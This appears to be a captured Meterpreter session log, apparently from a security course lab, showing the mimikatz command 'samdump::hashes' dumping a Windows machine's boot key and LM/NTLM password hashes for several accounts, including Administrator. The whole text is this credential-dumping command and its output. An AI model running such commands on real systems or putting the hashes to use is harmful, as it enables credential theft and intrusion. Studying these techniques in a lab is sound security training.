 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : enpm685-4fc9566
BootKey    : 84351d186f8f63f2bb8a7fa58cf34c8d
Rid  : 500
User : Administrator
LM   : 4cf3b1913c3ff376d408e6b105741864
NTLM : e6ee750a1feb2c7ee50d46819a6e4d25
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : HelpAssistant
LM   : 36b0a27fdda19b6daaf5c4bb3bc4f62d
NTLM : 439e65267d8465a0b375592b2865d961
Rid  : 1002
User : SUPPORT_388945a0
LM   :
NTLM : 78fe85e0ebac582226e6c56066ea13aa
Rid  : 1003
User : ENPM685
LM   : 4cf3b1913c3ff376d408e6b105741864
NTLM : e6ee750a1feb2c7ee50d46819a6e4d25
Rid  : 1004
User : userb
LM   : 06cb578d1958b31faad3b435b51404ee
NTLM : 4416fa23b312c7e6b89680a5245d6977
meterpreter >